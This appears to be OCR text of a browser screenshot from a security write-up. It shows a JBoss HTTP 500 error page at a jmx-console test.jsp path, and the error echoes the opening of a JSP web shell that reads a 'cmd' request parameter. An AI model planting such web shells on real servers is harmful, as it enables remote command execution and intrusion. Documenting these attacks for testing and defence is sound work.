 :8080/jmx-console/test.jsp
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 哈希 傻蛋 Nusses
Estado HTTP 500 -
type Informe de Excepción
mensaje
descripción El servidor encontró un error interno () que hizo que no pudiera rellenar este requerimiento.
excepción
org.apache.jasper.JasperException: An exception occurred processing JSP page
1: <%@ page import="java.io.*" %> <% try { String cmd = request.getParameter
微信号: lemon-sec